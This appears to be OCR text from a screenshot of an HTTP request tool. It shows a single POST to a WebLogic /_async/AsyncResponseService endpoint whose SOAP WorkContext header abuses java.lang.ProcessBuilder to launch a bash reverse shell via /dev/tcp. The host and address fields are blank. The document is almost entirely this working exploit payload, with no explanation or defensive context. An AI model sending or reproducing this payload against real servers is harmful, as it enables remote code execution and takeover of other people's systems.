 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host:
Content-Length: 790
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>